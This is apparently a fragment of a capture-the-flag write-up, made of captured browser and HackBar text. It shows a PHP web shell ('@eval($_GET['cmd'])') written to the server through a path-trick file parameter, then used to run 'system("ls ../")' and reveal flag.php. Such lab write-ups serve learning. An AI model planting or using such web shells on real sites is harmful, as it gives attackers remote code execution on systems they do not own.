 111.198.29.45:41208/uploaded/4.php?cmd= echo system("ls ../");
config.php css flag.php index.html index.php js layui logo.png uploaded view-source.php è§†å›¾.png è§†å›¾.png
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://111.198.29.45:41208/index.php?page=flag.php&id=1%2F9&submit=%E6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2#
Split URL
Execute
Post data Referer User Agent Cookies Clear All
file=../4.php/.&con=<?php @eval($_GET['cmd']);?>